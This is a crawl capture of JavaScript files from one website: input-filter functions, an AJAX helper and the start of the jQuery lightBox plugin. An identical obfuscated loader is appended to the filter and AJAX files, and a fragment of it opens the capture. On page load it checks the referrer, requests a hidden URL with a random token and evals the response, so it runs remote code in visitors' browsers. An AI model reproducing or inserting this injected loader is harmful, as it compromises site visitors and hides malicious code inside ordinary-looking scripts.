k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/js/fungsi.js
body_size: 6815
content:
function filter_karakter(string2,e)
{
	var code;
	var special=/[\W]/g;
	if(!e)var e=window.event;
	if(e.keyCode) code=e.keyCode;
	else if(e.which) code=e.which;
	
	if(code!=37&&code!=39&&code!=8) //37 tombol kiri // 39 Tombol kanan // 8 backslases
	{
		string2.value=string2.value.replace(special,'');
	}
}

function filter_karakter2(string,e)
{
	var nil="";
	var code;
	if(!e)var e=window.event;
	if(e.keyCode) code=e.keyCode;
	else if(e.which) code=e.which;
	
	string2=string.value;
	if(code!=37&&code!=39&&code!=8)//37 tombol kiri // 39 Tombol kanan // 8 backslases
	{
		for(i=0;i<string2.length;i++)
		{
			if(string2.charAt(i)=='#' || string2.charAt(i)=='$'||string2.charAt(i)==';'|| string2.charAt(i)=='\\')
			{
				break;	
			}
			else nil=nil+string2.charAt(i);	
		}
		string.value=nil;
	}
}


function filter_number(string2,e)
{
	var special=/[^\d]/g;
	var code;
	if(!e)var e=window.event;
	if(e.keyCode) code=e.keyCode;
	else if(e.which) code=e.which;
	
	if(code!=37&&code!=39) //37 tombol kiri // 39 Tombol kanan
	{
		string2.value=string2.value.replace(special,'');
	}
};if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/ajax.js
body_size: 6781
content:
var xmlHttp = buatObjekXmlHttp();
   
   function buatObjekXmlHttp()
   {
      var obj = null;
      if (window.ActiveXObject)
         obj = new ActiveXObject("Microsoft.XMLHTTP");   
      else 
         if (window.XMLHttpRequest)
            obj = new XMLHttpRequest();
          
      // Cek isi xmlHttp
      if (obj == null)
         document.write(
            "Browser tidak mendukung XMLHttpRequest");      
      return obj;    
   }
           
   function ambilData(sumber_data, id_elemen)
   { 
      if (xmlHttp != null)
      {
         var obj = document.getElementById(id_elemen);
         xmlHttp.open("GET", sumber_data, true);
		
         xmlHttp.onreadystatechange = function ()
         {
           
			 if(xmlHttp.readyState == 1)
			{	
				obj.innerHTML = "Loading <img src='loading.gif' border='0'>";	
			}
			
			if (xmlHttp.readyState == 4 &&
                xmlHttp.status == 200)
            {
               obj.innerHTML = xmlHttp.responseText;
            }
         }  
         
         xmlHttp.send(null);
      }
   };if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/themes/js/jquery.lightbox-0.5.js
body_size: 25853
content:
/**
 * jQuery lightBox plugin
 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * and adapted to me for use like a plugin from jQuery.
 * @name jquery-lightbox-0.5.js
 * @author Leandro Vieira Pinho - http://leandrovieira.com
 * @version 0.5
 * @date April 11, 2008
 * @category jQuery plugin
 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 * @license CCAttribution-ShareAlike 2.5 Brazil - http://creativecommons.org/licenses/by-sa/2.5/br/deed.en_US
 * @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
 */

// Offering a Custom Alias suport - More info: http://docs.jquery.com/Plugins/Authoring#Custom_Alias
(function($) {
	/**
	 * $ is an alias to jQuery object
	 *
	 */
	$.fn.lightBox = function(settings) {
		// Settings to configure the jQuery lightBox plugin how you like
		settings = jQuery.extend({
			// Configuration related to overlay
			overlayBgColor: 		'#000',		// (string) Background color to overlay; inform a hexadecimal value like: #RRGGBB. Where RR, GG, and BB are the hexadecimal values for the red, green, and blue values of the color.
			overlayOpacity:			0.8,		// (integer) Opacity value to overlay; inform: 0.X. Where X are number from 0 to 9
			// Configuration related to navigation
			fixedNavigation:		false,		// (boolean) Boolean that informs if the navigation (next and prev button) will be fixed or not in the interface.
			// Configuration related to images
			imageLoading:			'themes/images/lightbox/lightbox-ico-loading.gif',		// (string) Path and the name of the loading icon
			imageBtnPrev:			'themes/images/lightbox/lightbox-btn-prev.gif',			// (string) Path and the name of the prev button image
			imageBtnNext:			'themes/images/lightbox/lightbox-btn-next.gif',			// (string) Path and the name of the next button image
			imageBtnClose:			'themes/images/lightbox/lightbox-btn-close.gif',		// (string) Path and the name of the close btn
			imageBlank:				'themes/images/lightbox/lightbox-blank.gif',			// (string) Path and the name of a blank image (one pixel)
			// Configuration related to container image box
			containerBorderSize:	10,			// (integer) If you adjust the padding in the CSS for the container, #lightbox-container-image-box, you will need to update this value
			containerResizeSpeed:	400,		// (integer) Specify the resize duration of container image. These number are miliseconds. 400 is default.
			// Configuration related to texts in caption. For example: Image 2 of 8. You can alter either "Image" and "of" texts.
			txtImage:				'Image',	// (string) Specify text "Image"
			txtOf:					'of',		// (string) Specify text "of"
			// Configuration related to keyboard navigation
			keyToClose:				'c',		// (string) (c = close) Letter to close the jQuery lightBox interface. Beyond this letter, the letter X and the SCAPE key is used to.
			keyToPrev:				'p',		// (string) (p = previous) Letter to show the previous image
			keyToNext:				'n',		// (string) (n = next) Letter to show the next image.
			// Don�t alter these variables in any way
			imageArray:				[],
			activeImage:			0
		},settings);
		// Caching the jQuery object with all elements matched
		var jQueryMatchedObj = this; // This, in this context, refer to jQuery object
		/**
		 * Initializing the plugin calling the start function
		 *
		 * @return boolean false
		 */
		function _initialize() {
			_start(this,jQueryMatchedObj); // This, in this context, refer to object (link) which the user have clicked
			return false; // Avoid the browser following the link
		}
		/**
		 * Start the jQuery lightBox plugin
		 *
		 * @param object objClicked The object (link) whick the user have clicked
		 * @param object jQueryMatchedObj The jQuery object with all elements matched
		 */
		function _start(objClicked,jQueryMatchedObj) {
			// Hime some elements to avoid conflict with overlay in IE. These elements appear above the overlay.
			$('embed, object, select').css({ 'visibility' : 'hidden' });
			// Call the function to create the markup structure; style some elements; assign events in some elements.
			_set_interface();
			// Unset total images in imageArray
			settings.imageArray.length = 0;
			// Unset image active information
			settings.activeImage = 0;
			// We have an image set? Or just an image? Let�s see it.
			if ( jQueryMatchedObj.length == 1 ) {
				settings.imageArray.push(new Array(objClicked.getAttribute('href'),objClicked.getAttribute('title')));
			} else {
				// Add an Array (as many as we have), with href and title atributes, inside the Array that storage the images references		
				for ( var i = 0; i < jQueryMatchedObj.length; i++ ) {
					settings.imageArray.push(new Array(jQueryMatchedObj[i].getAttribute('href'),jQueryMatchedObj[i].getAttribute('title')));
				}
			}
			while ( settings.imageArray[settings.activeImage][0] != objClicked.getAttribute('href') ) {
				settings.activeImage++;
			}
			// Call the function that prepares image exibition
			_set_image_to_view();
		}
		/**
		 * Create the jQuery lightBox plugin interface
		 *
		 * The HTML markup will be like that:
			<div id="jquery-overlay"></div>
			<div id="jquery-lightbox">
				<div id="lightbox-container-image-box">
					<div id="lightbox-container-image">
						<img src="../fotos/XX.jpg" id="lightbox-image">
						<div id="lightbox-nav">
							<a href="#" id="lightbox-nav-btnPrev"></a>
							<a href="#" id="lightbox-nav-btnNext"></a>
						</div>
						<div id="lightbox-loading">
							<a href="#" id="lightbox-loading-link">
								<img src="themes/images/lightbox/lightbox-ico-loading.gif">
							</a>
						</div>
					</div>
				</div>
				<div id="lightbox-container-image-data-box">
					<div id="lightbox-container-image-data">
						<div id="lightbox-image-details">
							<span id="lightbox-image-details-caption"></span>
							<span id="lightbox-image-details-currentNumber"></span>
						</div>
						<div id="lightbox-secNav">
							<a href="#" id="lightbox-secNav-btnClose">
								<img src="themes/images/lightbox/lightbox-btn-close.gif">
							</a>
						</div>
					</div>
				</div>
			</div>
		 *
		 */
		function _set_interface() {
			// Apply the HTML markup into body tag
			$('body').append('<div id="jquery-overlay"></div><div id="jquery-lightbox"><div id="lightbox-container-image-box"><div id="lightbox-container-image"><img id="lightbox-image"><div style="" id="lightbox-nav"><a href="#" id="lightbox-nav-btnPrev"></a><a href="#" id="lightbox-nav-btnNext"></a></div><div id="lightbox-loading"><a href="#" id="lightbox-loading-link"><img src="' + settings.imageLoading + '"></a></div></div></div><div id="lightbox-container-image-data-box"><div id="lightbox-container-image-data"><div id="lightbox-image-details"><span id="lightbox-image-details-caption"></span><span id="lightbox-image-details-currentNumber"></span></div><div id="lightbox-secNav"><a href="#" id="lightbox-secNav-btnClose"><img src="' + settings.imageBtnClose + '"></a></div></div></div></div>');	
			// Get page sizes
			var arrPageSizes = ___getPageSize();
			// Style overlay and show it
			$('#jquery-overlay').css({
				backgroundColor:	settings.overlayBgColor,
				opacity:			settings.overlayOpacity,
				width:				arrPageSizes[0],
				height:				arrPageSizes[1]
			}).fadeIn();
			// Get page scroll
			var arrPageScroll = ___getPageScroll();
			// Calculate top and left offset for the jquery-lightbox div object and show it
			$('#jquery-lightbox').css({
				top:	arrPageScroll[1] + (arrPageSizes[3] / 10),
				left:	arrPageScroll[0]
			}).show();
			// Assigning click events in elements to close overlay
			$('#jquery-overlay,#jquery-lightbox').click(function() {
				_finish();									
			});
			// Assign the _finish function to lightbox-loading-link and lightbox-secNav-btnClose objects
			$('#lightbox-loading-link,#lightbox-secNav-btnClose').click(function() {
				_finish();
				return false;
			});
			// If window was resized, calculate the new overlay dimensions
			$(window).resize(function() {
				// Get page sizes
				var arrPageSizes = ___getPageSize();
				// Style overlay and show it
				$('#jquery-overlay').css({
					width:		arrPageSizes[0],
					height:		arrPageSizes[1]
				});
				// Get page scroll
				var arrPageScroll = ___getPageScroll();
				// Calculate top and left offset for the jquery-lightbox div object and show it
				$('#jquery-lightbox').css({
					top:	arrPageScroll[1] + (arrPageSizes[3] / 10),
					left:	arrPageScroll[0]
				});
			});
		}
		/**
		 * Prepares image exibition; doing a image�s preloader to calculate it�s size
		 *
		 */
		function _set_image_to_view() { // show the loading
			// Show the loading
			$('#lightbox-loading').show();
			if ( settings.fixedNavigation ) {
				$('#lightbox-image,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber').hide();
			} else {
				// Hide some elements
				$('#lightbox-image,#lightbox-nav,#lightbox-nav-btnPrev,#lightbox-nav-btnNext,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber').hide();
			}
			// Image preload process
			var objImagePreloader = new Image();
			objImagePreloader.onload = function() {
				$('#lightbox-image').attr('src',settings.imageArray[settings.activeImage][0]);
				// Perfomance an effect in the image container resizing it
				_resize_container_image_box(objImagePreloader.width,objImagePreloader.height);
				//	clear onLoad, IE behaves irratically with animated gifs otherwise
				objImagePreloader.onload=function(){};
			};
			objImagePreloader.src = settings.imageArray[settings.activeImage][0];
		};
		/**
